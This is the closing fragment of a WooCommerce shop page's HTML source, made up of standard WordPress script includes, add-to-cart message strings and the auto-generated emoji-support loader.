/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sparkle.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sparkle.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>  
</body>
</html>